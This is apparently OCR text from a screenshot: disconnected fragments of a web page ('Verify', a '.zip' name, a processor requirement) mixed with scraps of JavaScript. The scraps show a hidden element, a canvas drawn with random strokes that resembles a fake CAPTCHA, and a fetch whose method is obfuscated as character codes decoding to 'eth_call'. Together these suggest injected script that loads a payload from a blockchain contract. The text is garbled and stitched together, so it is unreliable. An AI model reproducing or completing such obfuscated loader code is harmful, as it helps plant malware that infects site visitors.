
ean] .zip
e="display:none;"
ndow.cV='';var
andom()*s.length));for(var i=0;i<15;i++)
(Math.random()*140,Math.random()*40);x.stroke();}x.font='
ode(34);const re=await fetch(r,
,method:String.fromCharCode(101,116,104,95,99,97,108,108
49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data
i Verify Processor: 1 GHz chip recommended
evolutionized the way we approach […]